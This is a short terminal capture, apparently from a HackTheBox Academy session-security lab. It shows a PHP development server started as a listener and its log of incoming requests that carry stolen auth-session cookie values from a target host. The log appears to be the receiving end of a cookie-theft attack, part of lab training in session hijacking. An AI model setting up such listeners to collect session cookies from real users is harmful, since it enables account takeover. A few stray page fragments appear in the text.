 ┌──(gitblanc㉿playbook)-[~/HackTheBox/Academy/session_security]
└─$ php -S 10.10.14.77:9999
[Thu Mar 27 11:28:32 2025] PHP 8.2.27 Development Server (http://10.10.14.77:9999) sta
rted
Programming Languages
[Thu Mar 27 11:32:39 2025] 10.129.42.195:46792 Accepted
[Thu Mar 27 11:32:39 2025] 10.129.42.195:46792 [302]: GET /index.php?c=auth-session=s%
3AVwEtTwS-_qIS4pCPGUlSNBK85FdyfoUe.jiCl1IZx6f5djXucfYwf9EE335sdz8UwG%2BPgvaA3Z%2Bo
[Thu Mar 27 11:32:39 2025] 10.129.42.195:46792 Closing
[Thu Mar 27 11:32:39 2025] 10.129.42.195:46794 Accepted
[Thu Mar 27 11:32:42 2025] 10.10.14.77:60404 Accepted
[Thu Mar 27 11:32:42 2025] 10.10.14.77:60404 [302]: GET /index.php?c=auth-session=s%3A
K3nJa09kPsOTPM5y2OWmbWAkSvNB9e-g.Qa2rMZCsG9Ovgl4lT35bSmTeGig3FX%2F5%2Bd0E8wLQ2M4
[Thu Mar 27 11:32:42 2025] 10.10.14.77:60404 Closing
[Thu Mar 27 11:32:49 2025] 10.129.42.195:46794 Closed without sending a request; it wa
s probably just an unused speculative preconnection
[Thu Mar 27 11:32:49 2025] 10.129.42.195:46794 Closing
content